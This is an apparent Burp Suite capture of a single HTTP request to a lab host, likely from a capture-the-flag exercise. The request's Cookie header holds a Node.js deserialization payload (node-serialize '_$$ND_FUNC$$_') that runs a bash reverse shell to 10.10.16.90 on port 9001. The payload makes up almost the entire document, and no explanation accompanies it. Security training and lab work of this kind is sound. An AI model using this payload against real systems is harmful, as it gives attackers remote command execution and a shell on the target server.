 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth={"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'bash -i >&
/dev/tcp/10.10.16.90/9001 0>&1\', function(error, stdout, stderr) { console.log(stdout) });}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"775-g/Lj0QMm1H5CS9LqU2yDU7r3800"
12
13